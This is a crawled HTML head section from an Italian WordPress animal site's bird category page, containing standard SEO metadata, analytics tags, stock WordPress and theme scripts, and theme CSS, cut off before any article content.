

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mille-animali.com/animali/category/uccelli?amp=1
body_size: 18396
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Uccelli Archivi - Mille Animali</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mille-animali.com/wp/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9d795b2e2766ff42c3c18391/script.js"></script><link rel="icon" type="image/png" href="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo.jpg"><meta property="og:title" content="Mille Animali"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="Il gufo e le sue curiosità"/>
<meta property="og:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/7-gufo.jpg"/>
<meta property="og:image:width" content="958" />
<meta property="og:image:height" content="639" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-05-02 07:00:44"/>
<meta property="og:article:modified_time" content="2020-04-28 15:07:13"/>
<meta property="og:article:tag" content="Differenze fra gli animali"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mille Animali"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://www.mille-animali.com/wp/wp-content/uploads/2020/04/7-gufo.jpg"/>
<meta name="twitter:image:alt" content="Il gufo e le sue curiosità"/>

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mille-animali.com/animali/category/uccelli" />
	<link rel="next" href="https://www.mille-animali.com/animali/category/uccelli/page/2" />
	<meta property="og:url" content="https://www.mille-animali.com/animali/category/uccelli" />
	<meta property="og:site_name" content="Mille Animali" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mille-animali.com/animali/category/uccelli","url":"https://www.mille-animali.com/animali/category/uccelli","name":"Uccelli Archivi - Mille Animali","isPartOf":{"@id":"https://www.mille-animali.com/#website"},"primaryImageOfPage":{"@id":"https://www.mille-animali.com/animali/category/uccelli#primaryimage"},"image":{"@id":"https://www.mille-animali.com/animali/category/uccelli#primaryimage"},"thumbnailUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/7-gufo.jpg","breadcrumb":{"@id":"https://www.mille-animali.com/animali/category/uccelli#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/animali/category/uccelli#primaryimage","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/7-gufo.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/7-gufo.jpg","width":958,"height":639,"caption":"Il gufo e le sue curiosità"},{"@type":"BreadcrumbList","@id":"https://www.mille-animali.com/animali/category/uccelli#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mille-animali.com/"},{"@type":"ListItem","position":2,"name":"Uccelli"}]},{"@type":"WebSite","@id":"https://www.mille-animali.com/#website","url":"https://www.mille-animali.com/","name":"Mille Animali","description":"","publisher":{"@id":"https://www.mille-animali.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mille-animali.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.mille-animali.com/#organization","name":"Mille Animali","url":"https://www.mille-animali.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.mille-animali.com/#/schema/logo/image/","url":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","contentUrl":"https://www.mille-animali.com/wp/wp-content/uploads/2020/04/Logo-1000-Animali_1600.jpg","width":1600,"height":1286,"caption":"Mille Animali"},"image":{"@id":"https://www.mille-animali.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Mille-Animali-175451259214654","https://www.instagram.com/mille__animali/","https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Feed" href="https://www.mille-animali.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Mille Animali &raquo; Uccelli Feed della categoria" href="https://www.mille-animali.com/animali/category/uccelli/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mille-animali.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/hero-posts//style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.mille-animali.com/wp/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/hero-posts/bold-builder-light/bt-bb-light.js?ver=6.6.4" id="bt-bb-light-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVXM26R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.mille-animali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVXM26R");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://www.mille-animali.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mille-animali.com/wp-json/wp/v2/categories/1399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mille-animali.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style><meta name="generator" content="Site Kit by Google 1.152.1" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mille-animali.com\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/www.mille-animali.com\/wp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#39ad42";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="3755e68e66";
var tdMobileMenu="enabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #39ad42;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #39ad42;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #39ad42;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #39ad42;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #39ad42 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #39ad42;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #39ad42 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2019/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
